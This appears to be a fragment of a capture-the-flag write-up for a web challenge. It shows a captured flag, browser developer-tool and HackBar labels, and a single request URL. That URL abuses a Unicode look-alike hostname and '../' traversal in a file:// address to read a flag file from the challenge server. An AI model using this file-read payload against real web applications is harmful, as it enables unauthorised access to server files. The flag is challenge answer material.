 flag{e8af734c-9531-4625-b7b4-2c1717c21723}
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://4dc9faf4-5102-4d4f-920d-2b84d6308f60.node3.buuoj.cn/getUrl?url=file://suctf.c%E2%84%82/../../../usr/fffffflag